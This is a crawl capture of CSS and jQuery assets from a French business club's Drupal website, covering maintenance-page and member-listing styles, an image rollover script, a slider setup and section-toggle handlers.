.maintenance-page #main-wrapper {
display: none;
/* 	background:#fff;
  min-height: inherit; */
}
.maintenance-page #header,
.maintenance-page #messages,
.maintenance-page #main {
  width: auto;
}

.maintenance-page #page,
.maintenance-page #header div.section,
.maintenance-page #main {
  width: 800px;
}

.maintenance-page #messages {
  width: 780px;
}

.maintenance-page #main {
  margin: 0;
}
.maintenance-page #content .section {
  padding: 0 0 0 10px;
}
.maintenance-page #header {
  background-color: #fff;
  background-image: none;
}
.maintenance-page #name-and-slogan {
  margin-bottom: 50px;
  margin-left: 0;
  padding-top: 20px;
  font-size: 90%;
}
.maintenance-page #name-and-slogan,
.maintenance-page #name-and-slogan a,
.maintenance-page #name-and-slogan a:hover,
.maintenance-page #name-and-slogan a:hover {
  color: #777;
}
.maintenance-page  h1#page-title {
  line-height: 1em;
  margin-top: 0;
}
.maintenance-page #messages {
  padding: 0;
  margin-top: 30px;
}
.maintenance-page #messages div.section {
  padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://sophiaclubentreprises.com/sites/all/themes/theme822/css/membres.css?s4jc4m
body_size: 855
content:
.section .region-help .views-field-field-poste, .section .region-help .views-field-field-soci-t-, .section .region-help .views-field-field-photo-membre, .section .region-help .views-field-title {
display: inline-block !important;
position: static !important;
color: #000;
}
#carte-membres-titre
{
	display:none;
}
.region-sidebar-narrow .views-field-field-poste, .region-sidebar-narrow .views-field-field-soci-t-, .region-sidebar-narrow  .views-field-field-photo-membre, .region-sidebar-narrow .views-field-title {
display: inline-block !important;
position: static !important;
color: #000;
}

.region-sidebar-narrow .views-field-title {
border-bottom: none !important;
}

.section  .views-field-field-societe
{
height:315px;
width:100%;
position:relative;
text-align:center;
z-index: 0;
 line-height: 315px;
 
}

.section  .views-field-field-societe .field-content
{
width: 100%;
height: 90%;
 
}
.section  .views-field-field-societe img
{
vertical-align: middle;
width: 90% !important;
height: auto !important;
}
.section .view-membres-adh-rents .views-field-field-poste, .section .view-membres-du-conseil-d-administration .views-field-field-poste
{
top: 39px !important;
font-size: 19px;
width: 100%;
text-align: center;
background: black !important;
}

.section .views-field-title
{font-size:30px;font-family:nexa;border-bottom:2px solid white;margin-top: 6px;left:15px;text-align:center;color:white;width: 100%;text-decoration: none;font-weight: normal;padding-bottom: 3px;}

.page-contact .section .item-list .views-field-title
{    font-size: 22px;
font-family:Montserrat;
border-bottom:2px solid white;margin-top: 6px;left:15px;text-align:center;
	color:black;
	width: 100%;text-decoration: none;font-weight: normal;padding-bottom: 3px;}
	
.section .views-field-title .field-content a {
    margin: 10px 0px;
    float: left;
    font-size: 20px;
    width: 100%;
}

#block-views-hp-agenda-de-sophia-block .views-field-title, #block-views-agenda-sophia-antipolis-block .views-field-title, #block-views-hp-emplois-block .views-field-title, #block-views-hp-actualites-de-sophia-block .views-field-title, #block-views-actualit-s-feed-block .views-field-title{
border-bottom: none;
position: relative;
top: 0;
left: 0;
width: 100%;
line-height: 23px;
z-index: 10;
}

.section .view-membres-adh-rents .views-field-field-soci-t-, .section .view-membres-du-conseil-d-administration .views-field-field-soci-t-
{
font-size: 20px;
top: 287px;
width: 100%;
text-align: center;
background: black !important;
}

.section .views-field-field-soci-t- a
{
font-size: 0.70em !important

}

.section .view-membres-adh-rents .views-field-field-photo-membre, .section .view-membres-du-conseil-d-administration .views-field-field-photo-membre
{
top: 61px;
width: 100%;
text-align: center;
padding-top: 18px;
background: black !important;
}


.section .panel-panel
{
position:relative;
/*height:315px;
width:370px;*/

}

#sidebar-first-wide .section .panel-panel
{
position:relative;
/*height:initial;
width:99.9%;*/
}

.section .region-help .views-field-title {
	border-bottom: none;
}

#sidebar-first-narrow .section .views-field-title, #content  .section .views-field-title {
	display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://sophiaclubentreprises.com/sites/default/files/css_injector/css_injector_13.css?s4jc4m
body_size: 142
content:
.page-nos-actions .actions-section-transports h1 span{
background-color: #F3EFE6;
    padding-right: 18px;
   }

--- FILE ---
content_type: text/javascript
request_url: https://sophiaclubentreprises.com/sites/all/modules/rollover_filter/js/rollover-filter.js?s4jc4m
body_size: 210
content:
jQuery(function() {
  jQuery('img[placeholder-data]').hover(function() {
    var $this = jQuery(this);
    $this
      .attr('tmp', $this.attr('src'))
      .attr('src', $this.attr('placeholder-data'))
      .attr('placeholder-data', $this.attr('tmp'))
      .removeAttr('tmp');
  }).each(function() {
    jQuery('<img />').attr('src', jQuery(this).attr('placeholder-data'));
  });;
});

--- FILE ---
content_type: text/javascript
request_url: https://sophiaclubentreprises.com/sites/all/modules/views_fractionslider/js/fractionslider.js?s4jc4m
body_size: 518
content:
/**
 * @file
 * Handles fractionslider js plugin.
 */

(function ($) {
 Drupal.behaviors.fractionslider = {     
  attach: function (context, settings) {

     if(Drupal.settings.fractionslider) {
      $('body').once('fractionslider', function() {

        cont = (Drupal.settings.fractionslider.controls == 'false') ? false : true;
        pag = (Drupal.settings.fractionslider.pager == 'false') ? false : true;
        fullwidth = (Drupal.settings.fractionslider.fullwidth == 'false') ? false : true;
        responsive = (Drupal.settings.fractionslider.responsive == 'false') ? false : true;
        increase = (Drupal.settings.fractionslider.increase == 'false') ? false : true;
        autochange = (Drupal.settings.fractionslider.autochange == 'false') ? false : true;

        $('.slider-wrapper .slider').fractionSlider({
            'fullWidth': fullwidth,
            'controls': cont,
            'pager': pag,
            'responsive': responsive,
            'dimensions': Drupal.settings.fractionslider.dimensions,
            'increase': increase,
            'autoChange' : autochange,
            'pauseOnHover': false,
            'slideEndAnimation': true,
        });

      });
     }

     if(Drupal.settings.viewsfractionslider) {
      $('body').once('fractionslider', function() {

        cont = (Drupal.settings.viewsfractionslider.controls == 'false') ? false : true;
        pag = (Drupal.settings.viewsfractionslider.pager == 'false') ? false : true;
        fullwidth = (Drupal.settings.viewsfractionslider.fullwidth == 'false') ? false : true;
        responsive = (Drupal.settings.viewsfractionslider.responsive == 'false') ? false : true;
        increase = (Drupal.settings.viewsfractionslider.increase == 'false') ? false : true;
        dimensions = (Drupal.settings.viewsfractionslider.dimensions == '') ? '1000, 400' : Drupal.settings.viewsfractionslider.dimensions;

        $('.view .slider-wrapper .slider').fractionSlider({
            'fullWidth': fullwidth,
            'controls': cont,
            'pager': pag,
            'responsive': responsive,
            'dimensions': dimensions,
            'increase': increase,
            'pauseOnHover': false,
            'slideEndAnimation': true,
            'autoChange' : true,
        });

      });
     }

  }
 }
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://sophiaclubentreprises.com/sites/all/themes/theme822/js/main.js?s4jc4m
body_size: 1099
content:
(function ($) {

	$(document).ready(function () {

		//Toggle Affichage section Nos Actions

		$(".actions-dropdown-sophia, .arrow-sophia").click(function(){

			if ($(".actions-section-sophia").css('display') == "none") {
				$('.arrow-sophia').css("transform", "rotateX(180deg)");
			} else {
				$('.arrow-sophia').css("transform", "rotateX(0deg)");
			}
			$(".actions-section-sophia").first().toggle(400);
			return (false);

		});

		$(".actions-dropdown-transports, .arrow-transports").click(function(){

			if ($(".actions-section-transports").css('display') == "none") {
				$('.arrow-transports').css("transform", "rotateX(180deg)");
			} else {
				$('.arrow-transports').css("transform", "rotateX(0deg)");
			}
			$(".actions-section-transports").first().toggle(400);
			return (false);

		});

		$(".actions-dropdown-logiciels, .arrow-logiciels").click(function(){

			if ($(".actions-section-logiciels").css('display') == "none") {
				$('.arrow-logiciels').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_orange_haut.png')")
			} else {
				$('.arrow-logiciels').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_orange_bas.png')")
			}
			$(".actions-section-logiciels").first().toggle(400);
			return (false);

		});

		$(".actions-dropdown-communication, .arrow-communication").click(function(){

			if ($(".actions-section-communication").css('display') == "none") {
				$('.arrow-communication').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_orange_haut.png')")
			} else {
				$('.arrow-communication').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_orange_bas.png')")
			}
			$(".actions-section-communication").first().toggle(400);
			return (false);

		});

		$(".actions-dropdown-mobilite, .arrow-mobilite").click(function(){

			if ($(".actions-section-mobilite").css('display') == "none") {
				$('.arrow-mobilite').css("transform", "rotateX(180deg)");
			} else {
				$('.arrow-mobilite').css("transform", "rotateX(0deg)");
			}
			$(".actions-section-mobilite").first().toggle(400);
			return (false);

		});

		$(".actions-dropdown-forum, .arrow-forum").click(function(){

			if ($(".actions-section-forum").css('display') == "none") {
				$('.arrow-forum').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_orange_haut.png')")
			} else {
				$('.arrow-forum').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_orange_bas.png')")
			}
			$(".actions-section-forum").first().toggle(400);
			return (false);

		});

		$(".actions-dropdown-surete, .arrow-surete").click(function(){

			if ($(".actions-section-surete").css('display') == "none") {
				$('.arrow-surete').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_orange_haut.png')")
			} else {
				$('.arrow-surete').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_orange_bas.png')")
			}
			$(".actions-section-surete").first().toggle(400);
			return (false);

		});

		$(".actions-dropdown-sport, .arrow-sport").click(function(){

			if ($(".actions-section-sport").css('display') == "none") {
				$('.arrow-sport').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_orange_haut.png')")
			} else {
				$('.arrow-sport').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_orange_bas.png')")
			}
			$(".actions-section-sport").first().toggle(400);
			return (false);

		});


		//Toggle Affichage section Vie Pratique

		$("#acces, #arrow-acces").click(function () {

			if ($("#acces-section").css('display') == "none") {

				$('#arrow-acces').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_haut.png')")

			} else {

				$('#arrow-acces').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_bas.png')")

			}

			$("#acces-section").toggle(400);

			return (false);

		})



		$("#transport, #arrow-transport").click(function () {

			if ($("#transport-section").css('display') == "none") {

				$('#arrow-transport').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_haut.png')")

			} else {

				$('#arrow-transport').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_bas.png')")

			}

			$("#transport-section").toggle(400);

			return (false);

		})



		$("#logement, #arrow-logement").click(function () {

			if ($("#logement-section").css('display') == "none") {

				$('#arrow-logement').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_haut.png')")

			} else {

				$('#arrow-logement').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_bas.png')")

			}

			$("#logement-section").toggle(400);

			return (false);

		})



		$("#sites, #arrow-sites").click(function () {

			if ($("#sites-section").css('display') == "none") {

				$('#arrow-sites').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_haut.png')")

			} else {

				$('#arrow-sites').css("background-image", "url('" + Drupal.settings.basePath + Drupal.settings.pathToTheme + "/images/fleche_bas.png')")

			}

			$("#sites-section").toggle(400);

			return (false);

		})



		$(".panel-col div").hover(function (event) {

			//Show the members info test

			console.log($(this));



			$(this).first().css("background", "black");



			//$(this).children().css("background", "transparent");

			//$(this).children(".views-field-field-societe").css("background", "black");

			//Reduce opacity of the logo

			$(this).children(".views-field-field-societe").css("zIndex", "0");

			$(this).children(".views-field-field-societe").css("opacity", "0.2");



			$(this).children().show();



		}, function () {

			$(this).children(".views-field-field-societe").show();

			$(this).children(".section .views-field-field-poste,.section .views-field-field-soci-t-,.section .views-field-field-photo-membre ,.section .views-field-title").hide();

			// $(this).children( ".views-field-field-societe" ).css( "background", "white" );

			$(this).children(".views-field-field-societe").css("opacity", "1");

			$(this).css("background", "transparent");

		});



		if ($(".weather")[0]){
			var replaced = $(".weather").html().replace('Today,', '');
			$(".weather").html(replaced);
		}


		if ($(".communication-by-agence-wacan")[0]) {
			$(".communication-by-agence-wacan a").attr("target", "_blank");
		}


	});



}

(jQuery));